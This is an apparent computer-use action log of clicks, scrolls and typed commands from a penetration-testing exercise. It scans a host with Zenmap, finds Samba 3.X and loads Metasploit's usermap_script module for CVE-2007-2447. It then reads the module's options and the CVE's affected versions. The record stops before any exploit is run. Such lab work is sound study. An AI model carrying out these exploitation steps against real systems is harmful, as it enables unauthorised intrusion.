
mouse_move(200, 10)

mouse_move(229, 199)

mouse_move(627, 170)

mouse_move(619, 164)

left_click(574, 9)

View Zenmap's Nmap Output and select the 'Samba smbd 3.X' text for ports 139/445
left_click(373, 133)

scroll("down", 3)

scroll("down", 3)

left_click_drag(502, 327, 590, 326)

Copy 'use exploit/multi/samba/usermap_script' from Rapid7's page and paste it into msfconsole
left_click(298, 234)

left_click(297, 234)

left_click(299, 233)

scroll("down", 3)

scroll("down", 3)

left_click_drag(241, 254, 451, 254)

right_click(443, 457)
type("use exploit/multi/samba/usermap_script")

Show the usermap_script module options, then scroll Rapid7's page to its references
type("show options")

scroll("down", 3)

Read CVE-2007-2447 and highlight the affected Samba range 3.0.0 through 3.0.25rc3
left_click(218, 333)

scroll("down", 3)

left_click_drag(249, 332, 369, 333)

left_click(451, 391)
